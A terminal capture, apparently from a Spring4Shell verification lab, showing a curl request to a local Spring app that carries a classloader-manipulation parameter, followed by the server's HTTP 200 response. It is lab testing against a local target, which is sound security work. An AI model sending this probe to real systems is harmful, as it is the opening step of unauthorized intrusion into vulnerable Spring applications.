 ┌──(tauheed㉿kali)-[~/…/spring4shell/apps/Spring4Shell-POC-Verification-Lab/tomcat_8.5.78-jdk8-spb-2.6.6]
└─$ curl -i http://localhost:8002/helloworld/greeting -d class.module.classLoader.URLs%5B0%5D=0
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: en
Transfer-Encoding: chunked
Date: Mon, 18 Apr 2022 05:58:43 GMT

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Reznok's Hello World Spring Application</title>
</head>
<body>
    Hello World! Exploit me!
</body>
</html>